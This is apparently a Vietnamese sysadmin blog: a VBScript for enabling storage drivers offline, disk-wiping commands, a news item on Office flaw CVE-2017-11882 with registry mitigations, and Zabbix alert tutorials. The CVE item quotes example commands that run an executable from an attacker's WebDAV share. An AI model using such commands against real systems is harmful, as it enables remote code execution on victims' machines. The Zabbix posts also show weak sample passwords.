g_objWshShell.Run "reg.exe   LOAD HKLM\loaded_SYSTEM " & strQuote & strRegistyFile & strQuote, &H20000000, True    lRC = g_objRegistry.GetDwordValue(HKEY_LOCAL_MACHINE, "loaded_SYSTEM\Select", "Current", strControlSet)  strControlSet = "ControlSet" & Left("000",3-Len(strControlSet)) & strControlSet  strLoadedEnumKey =     "loaded_SYSTEM\"  & strControlSet & "\Enum\"  strLoadedClassKey =    "loaded_SYSTEM\"  & strControlSet & "\Control\Class\"  strLoadedCDDBKey =     "loaded_SYSTEM\"  & strControlSet & "\Control\CriticalDeviceDatabase\"  strLoadedServicesKey = "loaded_SYSTEM\"  & strControlSet & "\Services\"  'Print strLoadedEnumKey  'Print strLoadedClassKey  'Print strLoadedCDDBKey  'Print strLoadedServicesKey    'Print  g_objWshShell.Environment("Process").Item("COMSPEC")    'objReg.SetStringValue HKEY_USERS,strKeyPath1,"Wallpaper","C:\WINDOWS\Web\Wallpaper\kiosk.bmp"	'objReg.SetStringValue HKEY_USERS,strKeyPath1,"OriginalWallpaper","C:\WINDOWS\Web\Wallpaper\kiosk.bmp"  'objReg.SetStringValue HKEY_USERS,strKeyPath2,"Background","26 98 4"  Print("")  Print("========================================================")  Print("     Enable existing Mass Storage drivers in system")  Print("========================================================")      Set colItems = g_objWMIService.ExecQuery("SELECT * FROM Win32_PnPEntity", "WQL", _                                      wbemFlagReturnImmediately + wbemFlagForwardOnly)  For Each objItem In colItems    MassStorageHardwareIdsDict objItem, l_objPnpIdDict, False        If l_objPnpIdDict.Count > 0 Then       lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "DeviceDesc", strDeviceDesc)      lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Service", strService)      lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strLoadedEnumKey & objItem.PNPDeviceID, "Service", strLoadedService)      lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Class", strClass)      Print("")      Print(objItem.PNPDeviceID)      'Print(strDeviceDesc & " ")      'Print(strEnumKey & "  " & strService & "  " & strClass)      'Print(strLoadedEnumKey & "  " & strLoadedService)    End If        blnFoundCDDB = False    For Each Key In l_objPnpIdDict.Keys      'Print(Key & "   " &   strLoadedCDDBKey & Replace(Key,"\","#") )      lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strLoadedCDDBKey & Replace(Key,"\","#"), "Service", strLoadedCDDBService)      If not blnFoundCDDB And not IsNull(strLoadedCDDBService) Then        'Print("offline Registry  CDDB: " & Key & "  " & strLoadedCDDBService)        lRC = g_objRegistry.GetDWordValue(HKEY_LOCAL_MACHINE, strLoadedServicesKey & strLoadedCDDBService, "Start", strStartService)        If Not IsNull(strStartService) Then           Print("offline Registry  CDDB: " & Key & "  " & strLoadedCDDBService)          If strStartService = 0 Then            Print("Start already " & strStartService & "  no change")            blnFoundCDDB = True          Else            Print(strLoadedServicesKey & strLoadedCDDBService)            Print("Start set " & strStartService & "  change to 0")            lRC = g_objRegistry.SetDWordValue(HKEY_LOCAL_MACHINE, strLoadedServicesKey & strLoadedCDDBService,"Start",&H0)            if lRC <> 0 then Print("Error: setting failed. result: " & lRC )            blnFoundCDDB = True          End If        End If      End If            If not blnFoundCDDB Then            '''''''''blnFoundCDDB = True      End If    Next  Next  Print("")  Print("unload registy file " & strRegistyFile)  g_objWshShell.Run "reg.exe UNLOAD HKLM\loaded_SYSTEM", &H20000000, TrueEnd Sub 'EnableDrivers()'********************************************************************'********************************************************************'*'* Sub InstallDrivers()'*'* Purpose:       Install mass storage drivers at offline windows'*'*'* Dependencies:  g_objFSO          FileSystem object'*'********************************************************************Sub InstallDrivers()  Dim m  Dim blnFoung_objDriverFolderDictFile  Dim strService  Dim strDismRun  Dim l_objPnpIdDict  Set l_objPnpIdDict = CreateObject("Scripting.Dictionary")  l_objPnpIdDict.CompareMode = DICTIONARY_COMPAREMODE_TEXT  Print("Sub: Install drivers: " & strPNPFolder)  Print("")  Print("==========================================")  Print(Now & " : parse inf files")  Print("==========================================")    MakeInfFileList g_objFSO.GetFolder(strPNPFolder)  GetHWID  Print("")  Print("========================================================")  Print("     Mass Storage Plug and Play Devices in system")  Print("========================================================")  Set colItems = g_objWMIService.ExecQuery("SELECT * FROM Win32_PnPEntity", "WQL", _                                      wbemFlagReturnImmediately + wbemFlagForwardOnly)  For Each objItem In colItems    'strPNPDeviceID = objItem.PNPDeviceID    'lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Driver", strDriver)    'lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strClassKey & strDriver, "ProviderName", strProviderName)    'lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Class", strClass)    blnFoung_objDriverFolderDictFile = False    MassStorageHardwareIdsDict objItem, l_objPnpIdDict, False    For Each Key In l_objPnpIdDict.Keys      If dHwid.Exists(Key) Then        Print (Key & Space(abs(45 - Len(Key))) & dHwid.Item(Key))      Else        Print(Key)      End If      If not blnFoung_objDriverFolderDictFile And dHwid.Exists(Key) Then        'lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Driver", strDriver)        lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Service", strService)        'lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strClassKey & strDriver, "ProviderName", strProviderName)        lRC = g_objRegistry.GetStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "Class", strClass)        Print("current service: " & strService & "  " & strClass)        blnFoung_objDriverFolderDictFile = True        g_objInfDismFileDict.Add Key, dHwid.Item(Key)      End If    Next  Next  Print("")  Print("==========================================")  Print("Unique inf files relating Mass Storage IDs")  Print("==========================================")    m = &H20000000  If blnGuiMode Then m = 1  For Each Key in g_objInfDismFileDict.Keys    Print(g_objInfDismFileDict.Item(Key) & "  " & Key)    'dism continues if log file writing fails    strDismRun = "dism.exe /Image:" & strTargetDrive _       & "\ /Add-Driver /Driver:" & strQuote & g_objInfDismFileDict.Item(Key) & strQuote _       & " /LogLevel:4 /LogPath:" _      & g_objFSO.GetParentFolderName(WScript.ScriptFullName) & "\dism.offline.log"    Print(strDismRun)    g_objWshShell.Run strDismRun, m, True    Print("")  Next  If g_objFSO.FileExists(strTargetDrive & "\windows\inf\setupapi.offline.log") Then Print("compare setup log file " & strTargetDrive & "\windows\inf\setupapi.offline.log")End Sub'********************************************************************'======================================================================================'based on ListHWID.vbs by RogueSpear http://forum.driverpacks.net/viewtopic.php?id=3148 'edited by cdob''********************************************************************'*'* Sub MakeInfFileList()'*'* Purpose:       Recurses the subfolders of the a folder'*                to find folder containing *.inf files'*'* Input:         objToplFolder     Folder object to recurse'*'* Dependencies:  g_objFSO          FileSystem object'*'* Restrictions:  list created by HardwareID'*                last read files goes in, double driver conflicts not resolved'*                todo: use ranking compare http://support.microsoft.com/kb/279112 '*'********************************************************************Sub MakeInfFileList(objToplFolder)  Dim Subfolder, a, aFiles, strFile  For Each Subfolder in objToplFolder.SubFolders    Set a = g_objFSO.GetFolder(Subfolder.Path)    Set aFiles = a.Files    For Each strFile In aFiles      If LCase(Right(strFile,4)) = ".inf" Then        inf_count = inf_count + 1        g_objDriverFolderDict.Add inf_count, strFile      End If    Next     MakeInfFileList Subfolder  NextEnd SubSub GetHWID  Dim regEx, Match, Matches, strFileName, strFile, objFile, line, strHardwareID, strCSV, z  z = 0  Set regEx = New RegExp  regEx.IgnoreCase = True  'regEx.Pattern = "[A-Z0-9]{2,}(?!PARAMS)\\[A-Z0-9_]{2,}_[A-F0-9]{2,}(&[A-Z_]{2,}_[A-F0-9]{2,}(&[A-Z]{2,}_[A-F0-9]{2,}(&[A-Z]{2,}_[A-F0-9]{2,})?)?)?"  regEx.Pattern = ",\s*?[A-Z0-9]{2,}\\[A-Z0-9_]{2,}_[A-F0-9]{2,}(&[A-Z_]{2,}_[A-F0-9]{2,}(&[A-Z]{2,}_[A-F0-9]{2,}(&[A-Z]{2,}_[A-F0-9]{2,})?)?)?"  For each strFileName in g_objDriverFolderDict.Items    'Print("GetHWID: Set strFile " & strFileName)    'unicode .inf file    Set strFile = g_objFSO.OpenTextFile(strFileName, 1, False, -2)    Do While strFile.AtEndOfStream = False      line = strFile.ReadLine      If Left(line, 1) <> ";" Then        Set Matches = regEx.Execute(line)        For Each Match In Matches          'On Error Resume Next          strHardwareID = Trim(Right(Ucase(Match.Value),Len(Match.Value)-1))          If dHwid.Exists(strHardwareID) Then            z = z + 1            dHwid.Item(strHardwareID) = strFileName          Else            dHwid.Add strHardwareID, strFileName          End If        Next      End If    Loop    strFile.Close()  Next  Print(Now & " : Found " & dHwid.Count & " HWIDs")  Print(Now & " : Found " & z & " duplicate HWIDs")End Sub'======================================================================================'Sort directory?'http://support.microsoft.com/kb/246067/

Chỉ cần copy file này vào usb và boot, hoặc copy vào ổ C chứa Windows cũ. Khởi động máy vào recovery mode (bấm f8  chọn Repair Your computer).


Có thể sẽ bị hỏi mật khẩu nếu máy cũ đặt mật khẩu, sau khi nhập thì hiện ra màn hình này:


Vào Command Promt và di chuyển đến ổ đĩa chứa file fix7_hdc.vbs gõ lệnh:

cscript fix_7hdc.vbs /enable /search

Sau khi chạy xong, khởi động lại máy và tiến hành cài lại toàn bộ driver cho máy mới.

Chúc các bạn thành công!

Thứ Bảy, 25 tháng 11, 2017

Cách zerofill dữ liệu trong ổ cứng mà không cần phần mềm thứ 3

Đôi khi bạn cần xóa dữ liệu trong ổ cứng để người khác không thể dùng công cụ phục hồi dược dữ liệu đó mà không muốn cài thêm phần mềm của hãng thứ 3 vì lo bị nhiễm virus từ nguồn phần mềm không an toàn trên Internet? Hãy đọc bài bên dưới để biết cách thực hiện bởi chỉ 1 cú enter!

Hướng dẫn thực hiện zerofill ổ cứng trên windows và linux :

1. Zerofill ổ cứng trên windows:

Bạn mở CMD hoặc Powershell bằng quyền Administrator rồi chạy lệnh sau:

cipher /w:X

Trong đó X là Ổ đĩa cần zerofill.

How to zerofill HDD without 3rd party apps

Lệnh trên sẽ thực hiện ghi đè dữ liệu lên các ô dữ liệu trống bằng 3 tiến trình:

  • Tiến trình 1: zero’s – 0x00
  • Tiến trình 2: 255’s, – 0xFF
  • Tiến trình 3: Random Number

Trên ổ cứng bình thường (Sata II, 7200RPM) tiến trình zerofill  phân vùng 100GB hết khoảng 60 phút. Bạn nên tắt hết các tiến trình truy cập ổ cứng khi đó để đẩy nhanh quá trình thực hiện.

2. Zerofill ổ cứng trên linux.

Trên linux có vài phần mềm chuyên dùng để xóa dữ liệu một cách an toàn và miễn phí. Tuy nhiên với các bản distro linux khác nhau thì lại phải mất công tìm và tải phần mêm phù hợp với phiên bản đó. Cách dưới đây sẽ dùng lệnh dd có trên mọi phiên bản linux để zerofill dữ liệu một cách an toàn mà không cần cài đặt thêm gì cả.

dd if=/dev/zero of=zerofill.bak; sync; rm zerofill.bak; sync

Lệnh trên sẽ tạo 1 file với dụng lượng tăng dần bằng cách điền vào các block trống giá trị zero. Khi file đạt độ lớn max thì bạn có thẻ ngừng tiến trình và xóa nó đi 1 cách an toàn bằng lệnh:

rm -f zerofill.bak

Zerofill on linux with dd command

Kết luận:

Việc xóa dữ liệu một các an toàn là rất cần thiết khi bạn không sử dụng đến ổ cứng hay thiết bị lưu trữ đó nữa do bán hoặc chuyển giao cho người khác mượn, trả server đã thuê… Cách zerofill dữ liệu trong ổ cứng mà không cần phần mềm thứ 3 mà tôi đề cập ở trên là cách đơn giản và nhanh nhất để xóa dữ liệu an toàn trên ổ cứng.

Chúc các bạn thành công!


Thứ Tư, 15 tháng 11, 2017

Lỗ hổng nghiêm trọng của MS Office cho phép hacker ngầm cài đặt phần mềm độc hại vào máy người dùng

Hãy cẩn thận khi mở các tệp trong Ms Office, đặc biệt là từ trên mạng.

Trong khi thế giới vẫn đang đối mặt với nguy cơ lỗ hổng bảo mật “built-in DDE featured” của Microsoft Office, các nhà nghiên cứu đã phát hiện ra một vấn đề nghiêm trọng trong một thành phần office khác, có thể cho phép kẻ tấn công cài đặt phần mềm độc hài từ xa lên máy tính nạn nhân.

Lỗ hổng này liên quan đến việc quản lý bộ nhớ, tồn tài trong tất cả các phiên bản Office từ office 2000 trở đi, bao gòm cả office 365, và hoạt động trên tất cả các hệ điều hành windows.

Lỗ hổng được đặt tên là CVE-2017-11882, Nằm trong EQNEDT32.EXE, một thành phần của MS Office chịu trách nhiệm chèn và chỉnh sửa các công thức toán học (đối tượng OLE) trong tài liệu. Tuy nhiên do hoạt động của bộ nhớ không đúng, các thành phần này không xử lý đúng đối  tượng trong bộ nhớ dẫn đến lỗi, do đó cho phép kẻ tấn công thực thi mã độc ngay trên máy nạn nhân mà nạn nhân không hề hay biết, ngay khi nạn nhẩn mở tài liệu độc hại.


Mười bảy năm về trước, EQNEDT32.EXE đã được giới thiệu trong Microsoft Office 2000 và đã được lưu giữ trong tất cả các phiên bản được phát hành sau khi Microsoft Office 2007 để đảm bảo phần mềm vẫn tương thích với các tài liệu của các phiên bản cũ hơn.

DEMO: Khai thác Cho phép chiếm quyền toàn hệ thống

Để khai thác lỗ hổng này, kẻ tấn công phải lừa được người dùng mở file office đã chỉnh sửa chèn mã độc hại.

Lỗ hổng này có thể bị khai thác để kiểm soát hoàn toàn một hệ thống khi kết hợp với cách khai thác chiếm quyền Windows Kernel (như CVE-2017-11847).

Một kịch bản khả dụng có thể xảy ra như sau:

Trong khi giải thích phạm vi của lỗ hổng, các nhà nghiên cứu của Embedi đề xuất một số kịch bản tấn công được liệt kê dưới đây:
“Bằng cách chèn một vài đối tượng OLE,  để khai khác lỗ hổng này, nó có thể thực hiện một chuỗi các lệnh tùy ý (ví dụ như tải một tập tin tùy ý từ Internet và thực hiện nó). ”
“Một trong những cách đơn giản nhất để thực thi mã tùy ý là khởi chạy một tệp thực thi từ máy chủ WebDAV do kẻ tấn công kiểm soát.”
Ví dụ: một kẻ tấn công có thể sử dụng lỗ hổng này để thực hiện các lệnh như cmd.exe / c start \\ attacker_ip \ ff. Lệnh này chỉ là 1 phần của kế hoạch tấn công, nhờ đó kết nối và kích hoạt mã độc khác . ”
“Sau đó, kẻ tấn công có thể chạy một tập tin thực thi từ máy chủ WebDAV bằng cách sử dụng lệnh \\ attacker_ip \ ff \ 1.exe Cơ chế bắt đầu của một tập tin thực thi tương tự như của \\ live.sysinternals.com \ tools service “.

Cách phòng tránh lỗ hổng.

Với bản sửa lỗi này, Microsoft đã giải quyết lỗ hổng này bằng cách thay đổi cách phần mềm bị ảnh hưởng xử lý bộ nhớ.

Do đó để phòng tránh, người dùng nên tải bản sửa lỗi bảo mật vào tháng 11 càng sớm càng tốt để giữ cho máy tính được an toàn trước tin tặc.

Vì thành phần này có một số vấn đề về bảo mật có thể dễ dàng bị khai thác, vô hiệu hóa nó có thể là cách tốt nhất để đảm bảo an ninh hệ thống của bạn.

Sửa lỗi ngay từ dòng lệnh Command Prompt:

Với bản 64bit:

reg add "HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400

Với bản 32 bit:

reg add "HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400

Bên cạnh đó, người dùng cũng nên kích hoạt tính năng Protected View (hộp cát Microsoft Office) để ngăn chặn việc thực hiện nội dung hoạt động (OLE / ActiveX / Macro).

Theo: The Hacker News: https://thehackernews.com/2017/11/microsoft-office-rce-exploit.html


Thứ Hai, 13 tháng 11, 2017

Thiết lập cảnh báo hệ thống bằng zabbix qua sms

Thiết lập cảnh báo hệ thống bằng zabbix qua sms

Mặc định, zabbix cho phép gửi sms cảnh báo đến số điện thoại người nhận thông qua modem gsm cắm thẳng vào server:  GSM modem: “/dev/ttyS0”

Tuy nhiên trong thực tế không phải lúc nào cũng có thẻ cắm modem gsm trực tiếp vào server như: Server thuê, Hoặc cài trong môi trường ảo hóa. Vì vậy ta sẽ thiết lập gửi sms thông qua 1 API gateway, việc gửi sẽ thông qua đường internet.

Công cụ cần thiết:

  • Zabbix server

  • Sms gateway: ozekisms

Tham khảo cài đặt zabbix server trong bài viết: hướng dẫn cài đặt zabbix server

Tham khảo cài đặt ozekisms trong bài viết:  Hướng dẫn cài sms gateway với usb 3g

Đăng nhập vào sms gateway vào tạo 1 user mới:


Username: zabbix

Password: 123456

Vào edit/outbound routing chọn add route

nhập thông số như hình.

Có nhiều cách để gửi SMS qua API của ozekisms: PHP, C#, shell, Perl…. ở đây ta sẽ dùng Perl cho đơn giản.

Trước tiên cài dặt Perl (nếu chưa cài)

yum install perl perl-libwww-perl

Tương tự như tạo script gửi mail trong bài viết thiết lập cảnh báo hệ thống bằng zabbix qua email ta sẽ tạo file sendsms.pl trong thư mục /usr/local/share/zabbix/alertscripts/

nano /usr/local/share/zabbix/alertscripts/sendsms.pl

Nội dung:

#!/usr/bin/perl#Perl cript to send sms#Author: sanbangtatca022015@gmail.com#use for sms gateway.#last modified 04, Nov, 2017use HTTP::Request;use LWP::UserAgent;use URI::Escape;use Getopt::Long;# Agrumentmy $nguoinhan = $ARGV[0];my $noidung = $ARGV[1];##################################################            Ozeki NG informations        ##################################################$host = "192.168.19.142";$port = "9501";$username = "zabbix";$password = "123456";$recipient = $nguoinhan;#$message = $noidung;################################################## Putting together the final HTTP Request ##################################################$url  = "http://"       . $host;$url .= ":" . $port;$url .= "/api?action=sendmessage&";$url .= "username="     . uri_escape($username);$url .= "&password="    . uri_escape($password);$url .= "&recipient="   . uri_escape($recipient);$url .= "&messagetype=SMS:TEXT";$url .= "&messagedata=" . uri_escape($noidung);####################################################            Sending the message          ###################################################$request = HTTP::Request->new(GET=>$url);$useragent = LWP::UserAgent->new;$response = $useragent->request($request);###################################################        Verifying the response            ###################################################if ($response->is_success) {    print "Message successfully sent \n"} else {    print "Message not sent! Please check your settings! \n"}

Tiếp theo vào Administration / Media Types

Thêm media type: sendsms thiết lập như hình vẽ


Bấm add để thêm media type

Thêm số diện thoại nhận sms cho user:

Các bước thiết lập triggers và Actions để gửi thông báo qua 1 media types vui lòng xem tại bài viết: https://toiyeuit.com/thiet-lap-canh-bao-thong-bang-zabbix-qua-email/

Chúc các bạn thành công!

Thiết lập cảnh báo hệ thống bằng zabbix qua email

Thiết lập cảnh báo hệ thống bằng zabbix qua email.

Trong bài viết này chúng ta cùng tìm hiểu về hệ thống cảnh báo của zabbix, và cấu hình zabbix gửi thông báo đến quản trị hệ thống thông qua email và sms

Yêu cầu chuẩn bị cho bài lab:

Zabbix server: Version 3.4.2 (xem bài viết : Hướng dẫn cài đặt zabbix server và Giám sát máy chủ bằng zabbix server).

Cảnh báo qua email: sử dụng gmail hoặc smtp serer riêng.

Chúng ta cùng bắt đầu với việc đầu tiên: Tạo trigger cho sự kiện thông báo.

Bước 1: Tạo trigger cho sự kiện thông báo.

Để ví dụ, ta sẽ tạo trigger để kiểm tra xem băng thông download/upload của máy chủ có vượt ngưỡng cho phép hay không.

Vào Configurations/Hosts

Tìm đến group chứa host định cài đặt, và bấm vào mục trigger => bấm vào create trigger

Trong mục name: Nhập tên của trigger: Băng thông download vượt 5Mbs

Trong mục serverrity: chọn warning

Trong mục Expression: Click vào Add để hiện cửa sổ Condition.

Zabbix add conditon windows

Tại mục Item bấm vào nút select, tìm đến host đang dùng và chọn items: Incoming network traffic on Intel(R) 82574L Gigabit Network Connection (tên card có thể tùy thuộc vào từng model máy).

Quay trở lại cửa sổ Zabbix condition, Nhập thông số như hình vẽ:

Bấm Insert để thêm điều kiện này vào trigger.

Như vậy biểu thức trigger của ta sẽ có dạng:

{192.168.19.135:net.if.in[Intel(R) 82574L Gigabit Network Connection].last(,5)}>5M

Giải thích:

Zabbix sẽ kiểm tra băng vào qua card ethernet đã chọn trong vòng 5 phút, nếu giá trị trung bình lớn hơn 5M thì trigger trả ra giá trị true, nếu không trả ra giá trị false.

Bấm Add để thêm trigger.

Bước 2: Cấu hình send mail bằng script.

Hệ thống sẽ gửi mail cảnh báo qua gmail sử dụng SSMTP, để biết cách cài đặt xin mời xem bài viết: Hướng dẫn cài đặt và cấu hình SSMTP

Mặc định thư mực chứa alert script nằm tại: /usr/local/share/zabbix/alertscripts/

Tạo file zabbix-sendmail.sh có nội dung:

#!bin/bashecho "$3" | /usr/bin/mail -s "$2" $1

Cấp quyền cho script:

chmod +x /usr/local/share/zabbix/alertscripts/zabbix-sendmail.sh

Để test gửi mail, sử dụng cú pháp:

/usr/local/share/zabbix/alertscripts/zabbix-sendmail.sh email_nhan@gmail.com "Chủ đề mail" "nội dung gửi"

Chú thích:

/usr/local/share/zabbix/alertscripts/zabbixsendmail.sh : script gửi mail.

email_nhan@gmail.com => $1

“Chủ đề mail” : => $2

“nội dung gửi” : => $3

Bước 3: Cấu hình zabbix gửi mail cảnh báo đến gmail.

Đăng nhập vào zabbix và vào theo đường dẫn: Administration => Media types => Create

add media types

Điền t hông tin như hình: => bấm add

Kiểm tra media types đã tạo thành công:

Cấu hình cho script sendmail trên gửi vào hộp thư mong muôn:

Vào Administration => Users => Chọn user => Media => Add

Nhập đỉa chị email cần gửi thông báo và ấn Add => Update.

Bước 4: Cấu hình enable zabbix alerts cho các triggers.

Vào Configuration => Actions => Create Actions

Cấu hình cho các triggers:

Name: nhập tên Action vd: cảnh báo khi băng thông vượt 5Mbs

Conditions: => New Conditions, chọn trigger = bấm chọn seclect để chọn trigger vừa tạo lúc trước.

Bấm add để thêm conditions

Sang tab Operations:

Mục Operations Condition chọn add

Operations: Send message

Send to User Group / Send to Users: thêm cảnh báo gửi cho group hoặc user

Send only to: Gửi cảnh báo đến gmail (vừa tạo)

Bấm Add

Vậy là khi có sự cố thì bạn sẽ nhận được mail của zabbix gửi đến mail của bạn.

Chúc các bạn thành công.

Hướng dẫn cài đặt và cấu hình SSMTP trên centos 6

Hướng dẫn cài đặt và cấu hình SSMTP trên centos 6

SSMTP (Simple SMTP) là một phần mềm đưa thư từ máy local tới máy mail hub (smtp server). Trong bài viết ta sẽ cấu hình SSMTP để gửi email qua máy chủ thư của gmail ngay từ dòng lệnh linux, thay thế cho sendmail.

Bài viết tham khảo từ : https://wiki.archlinux.org/index.php/SSMTP

Bước 1: Cài đặt và cấu hình SSMTP.

Cài SSMTP qua yum:

yum install ssmtl mailx -y
Total download size: 288 kInstalled size: 548 kDownloading Packages:(1/2): mailx-12.4-8.el6_6.x86_64.rpm                     | 235 kB     00:00(2/2): ssmtp-2.61-22.el6.x86_64.rpm                      |  53 kB     00:00--------------------------------------------------------------------------------Total                                            56 kB/s | 288 kB     00:05Running rpm_check_debugRunning Transaction TestTransaction Test SucceededRunning Transaction  Installing : mailx-12.4-8.el6_6.x86_64                                    1/2  Installing : ssmtp-2.61-22.el6.x86_64                                     2/2  Verifying  : ssmtp-2.61-22.el6.x86_64                                     1/2  Verifying  : mailx-12.4-8.el6_6.x86_64                                    2/2Installed:  mailx.x86_64 0:12.4-8.el6_6             ssmtp.x86_64 0:2.61-22.el6Complete!

Bước 2: Cấu hình SSMTP gửi mail đến gmail

nano /etc/ssmtp/ssmtp.conf
root=Tên tài khoản@gmail.commailhub=smtp.gmail.com:587rewriteDomain=domain localhostname=FQDNUseTLS=YesUseSTARTTLS=YesAuthUser=Gmail_usernameAuthPass=Gmail_passwordFromLineOverride=YES

ssmtp configure with gmail

Bước 3: Kiểm tra việc gửi mail tới Gmail

Để gửi thư từ 1 ứng dụng đến gmail qua smtp server, ta phải bật chức năng Less secure apps (ứng dụng kém bảo mật hơn) trong gmail.

Truy cập: https://myaccount.google.com/security#connectedapps

bật ứng dụng kém bảo mật hơn

Thử gửi mail từ dòng lênh:

echo "test email" | mail -s "hello father" sanbangtatca022015@gmail.com

gửi thành công đến gmail


Vậy là cấu hình đã hoạt động tốt.

Chú ý:

bản thân ssmtp không phải là server mail, nó đơn giản chỉ là công cụ “đẩy” email tới 1 smtp server khác. Sử dụng ssmtp rất đơn giản và có thể kết hợp với các ứng dụng khác trên hệ điều hành linux như: posfix, python, php… để gửi mail.

Chúc các bạn thành công!

Thứ Năm, 9 tháng 11, 2017

Giám sát máy chủ bằng zabbix server qua agent

Giám sát máy chủ bằng zabbix server thông qua zabbix agent

Trong bài trước, chúng ta đã thực hiện cài đặt zabbix server trên centos 6. Bài này sẽ hướng dẫn cài đặt zabbix agent và tạo host để giám sát máy chủ. Demo trên máy chủ chạy windows 2012 và linux: debian 9

Giám sát máy chủ bằng zabbix server qua agent trên windows

Tải zabbix agent tạihttps://www.zabbix.com/download

Nếu sử dụng mã hóa dữ liệu gửi/nhận giữa agent và server, cần tải phiên bản tích hợp với SSL/TLS tại https://support.zabbix.com/browse/ZBXNEXT-3047

Để đảm bảo mọi thứ hoạt động tốt và bảo mật, ta sẽ cài agent 3.0 trở lên để hỗ trợ SSL, bạn có thể chọn phiên bản khác phù hợp với cách thiết kế hệ thống của riêng bạn. Các agent hầu như không phụ thuộc nhiều vào phiên bản server với chức năng cơ bản.

Download: https://support.zabbix.com/secure/attachment/44987/Zabbix-3.2.0-with-OpenSSL-1.0.2h-x64.zip

Tải về giải nén ra 1 thư mục, ví dụ: c:\zabbix\

Các file cần thiết của zabbix agent

Mở cửa sổ command (dưới quyền administrator) và chuyển tới c:\zabbiz\

Sử dụng openssl tạo 1 key

$ openssl rand -hex 32  af8ced32dfe8714e548694e2d29e1a14ba6fa13f216cb35c19d0feb1084b0429

Lưu key nhận dược vào file zabbix_agentd.psk


Sửa file zabbix_agentd.conf như sau:

# This is a configuration file for Zabbix agent service (Windows)# To get more information about Zabbix, visit http://www.zabbix.comLogFile=c:\zabbix\log\zabbix_agentd.logLogFileSize=50Server=192.168.19.142ListenPort=10050ListenIP=0.0.0.0ServerActive=192.168.19.142Hostname=192.168.19.135####### TLS-RELATED PARAMETERS #######TLSConnect=pskTLSAccept=pskTLSPSKIdentity=psk01TLSPSKFile=c:\zabbix\zabbix_agentd.psk

Server= thay bằng địa chỉ IP zabbix server

ListenPort: Port kết nối tới agent

ListenIP: bind agent trên 1 IP hay tất (0.0.0.0 là tất)

ServerActive= Địa chỉ Ip zabbix server

Hostname: tên máy đang sử dụng (phải khớp với hostname điền trên cấu hình trong frontend sau này)

Tiến hành cài đặt zabbix agent dưới services của windows:

C:\zabbix\zabbix_agentd.exe --config c:\zabbix\zabbix_agentd.conf --installC:\zabbix\zabbix_agentd.exe -sC:\Windows\System32\netsh.exe  advfirewall firewall add rule name="Zabbix_agent Port 10050" dir=in action=allow protocol=TCP remoteip=192.168.19.142 localport=10050

Chạy lại zabbix agent:

c:\zabbix\zabbix_agentd.exe -s

Kiểm tra log file:

  2188:20171110:003816.204 Zabbix Agent stopped. Zabbix 3.2.0 (revision 10000).  4372:20171110:003816.517 Starting Zabbix Agent [192.168.19.135]. Zabbix 3.2.0 (revision 10000).  4372:20171110:003816.517 **** Enabled features ****  4372:20171110:003816.517 IPv6 support:          YES  4372:20171110:003816.517 TLS support:           YES  4372:20171110:003816.517 **************************  4372:20171110:003816.517 using configuration file: c:\zabbix\zabbix_agentd.conf  4372:20171110:003816.517 agent #0 started [main process]  3528:20171110:003816.517 agent #1 started [collector]  4560:20171110:003816.517 agent #2 started [listener #1]  2872:20171110:003816.517 agent #4 started [listener #3]  4152:20171110:003816.517 agent #3 started [listener #2]  2944:20171110:003816.517 agent #5 started [active checks #1]  2944:20171110:003819.689 active check configuration update from [192.168.19.142:10051] started to fail (cannot connect to [[192.168.19.142]:10051]: (null))  2944:20171110:004022.299 active check configuration update from [192.168.19.142:10051] is working again

Vậy là agent đã chạy tốt.

Giám sát máy chủ bằng zabbix server qua agent trên linux

* Cài agent trên linux:

Trên linux việc cài đặt agent khá đơn giản, Bạn có thẻ build từ source theo hướng dẫn tại bài : hướng dẫn cài đặt zabbix server với thám số build ./configure –enable-agent hoặc đơn giản nhất là các các gói đã build sẵn.

Red Hat Enterprise Linux / CentOS

# yum install zabbix-agent

Debian / Ubuntu

# apt-get install zabbix-agent


